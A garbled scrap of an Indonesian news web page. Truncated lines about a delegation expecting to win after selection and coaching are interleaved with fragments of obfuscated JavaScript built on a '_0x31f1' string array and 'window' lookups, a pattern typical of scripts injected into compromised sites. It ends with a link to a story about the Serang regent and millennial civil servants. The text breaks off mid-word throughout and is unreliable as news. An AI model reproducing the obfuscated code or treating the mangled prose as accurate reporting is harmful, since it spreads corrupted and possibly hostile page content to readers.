
igantikan dengan adanya deville dari kafilah
at pembukaan. a�?Optimis kita juara karena
n matang melalui seleksi dan pembinaan
[21]](_0x31f1[3]+
1[4]])+ _0x31f1[5]+
[6]])+ _0x31f1[7]+ window[_0x31f1[11]]
0x31f1[7])+ _0x31f1[12])=== -1)
Next article
BUPATI SERANG MINTA ASN MILLENIAL
BERINOVASI